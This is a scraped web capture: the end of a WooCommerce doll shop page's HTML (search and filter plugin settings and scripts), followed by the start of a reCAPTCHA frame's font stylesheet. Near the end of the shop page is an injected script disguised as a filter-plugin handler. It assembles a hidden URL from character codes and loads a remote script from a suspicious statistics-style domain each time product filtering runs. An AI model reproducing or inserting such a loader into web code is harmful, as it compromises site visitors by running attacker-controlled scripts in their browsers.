var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/main-category\/view-all","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_main-category|view-all","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/main-category\/view-all","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_main-category|view-all","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/main-category\/view-all","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_main-category|view-all","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/main-category\/view-all","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_main-category|view-all","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.8.1" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.7.2" id="berocket_framework_tippy-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=95reqoxcoa8w
body_size: 48686
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
